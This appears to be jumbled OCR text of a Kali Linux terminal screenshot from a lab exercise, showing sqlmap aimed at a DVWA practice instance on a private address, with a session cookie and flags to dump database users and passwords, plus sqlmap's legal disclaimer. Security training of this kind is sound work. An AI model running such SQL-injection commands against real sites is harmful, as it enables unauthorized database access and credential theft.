 root@kali: ~
File Edit View Search Terminal Help
[23:51:05] [CRITICAL] unable to retrieve the number of database users
*tamper.txt
Save
[*] shutting down at 23:51:05
://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
root@kali:~# sqlmap -u "http://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit" --cookie="security=low; PHPSESSID=2ccaccc5c0da04b0a82aa0a767a256f4"
--string="Surname" --users --password
://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:00:01